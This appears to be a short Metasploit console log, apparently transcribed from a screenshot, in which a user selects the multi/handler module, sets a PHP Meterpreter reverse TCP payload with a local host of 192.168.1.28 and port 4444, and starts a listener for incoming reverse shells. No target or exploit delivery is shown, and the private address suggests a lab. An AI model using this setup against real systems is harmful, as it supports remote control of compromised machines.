 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.28
lhost => 192.168.1.28
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.28:4444